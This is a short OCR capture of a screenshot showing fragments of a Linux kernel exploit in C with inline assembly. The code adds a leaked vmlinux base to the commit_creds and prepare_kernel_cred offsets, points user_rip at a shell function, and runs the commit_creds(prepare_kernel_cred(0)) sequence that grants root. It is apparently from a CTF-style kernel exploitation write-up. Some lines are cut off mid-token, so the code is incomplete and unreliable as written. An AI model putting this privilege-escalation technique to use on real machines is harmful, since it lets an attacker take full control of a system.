
printf
(
"0x%-4x -> 0x%lx\n"
 , i,buf[i]);

    }

}

void
set_offset
()
{

    commit_creds += vmlinux_base;

    prepare_kernel_cred += vmlinux_base;

    info(
"commit_creds"
 , commit_creds);

    info(
"prepare_kernel_cred"
 , prepare_kernel_c
}

size_t
 user_rip = (
size_t
)shell;

void
get_shell
(
void
)
{

    __asm__(

".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
//pre
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, commit_creds;"
//commit_cre
"call rax;"